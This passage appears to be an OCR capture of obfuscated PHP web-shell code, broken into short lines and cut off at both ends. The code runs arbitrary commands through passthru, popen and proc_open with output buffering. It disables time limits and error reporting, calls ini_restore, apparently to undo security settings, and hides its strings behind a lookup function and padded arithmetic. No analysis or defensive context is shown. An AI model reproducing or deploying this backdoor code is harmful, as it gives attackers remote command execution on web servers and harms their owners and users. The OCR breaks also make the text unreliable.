
contents();@ob_end_clean();}elseif(function_
exists('passthru')){@ob_start();@passthru($_
46);$_47=@ob_get_contents();@ob_end_clean
();}elseif(@is_resource($_48=@popen($_46,nel
(51)))){$_47=nel(52);while(!@feof($_48)){$_4
7 .=@fread($_48,round(0+512+512));}@pclose
($_48);}elseif(@function_exists('proc_open')
&&@is_resource($_48=@proc_open($_46,array(ro
und(0+0.5+0.5)=> array(nel(53),nel(54))),$_4
9))){$_47=nel(55);if(@function_exists('frea
d')&&@function_exists('feof')){while(!@feof
($_49[round(0+0.2+0.2+0.2+0.2+0.2)])){$_47 .
=@fread($_49[round(0+1)],round(0+512+51
2));}}else if(@function_exists('fgets')&&@fu
nction_exists('feof')){while(!@feof($_49[rou
nd(0+0.5+0.5)])){$_47 .=@fgets($_49[round(0+
0.2+0.2+0.2+0.2+0.2)],round(0+204.8+204.8+20
4.8+204.8+204.8));}}@proc_close($_48);}}retu
rn htmlspecialchars($_47);}}@ignore_user_abo
rt(round(0+1));@set_time_limit(round(0));@er
ror_reporting(round(0));if(@function_exists
('ini_restore')){@ini_restore(nel(56));@ini_
restore(nel(57));@ini_restore(nel(58));@ini_
restore(nel(59));@ini_restore(nel(60));@ini_
restore(nel(61));}if(@function_exists('ini_s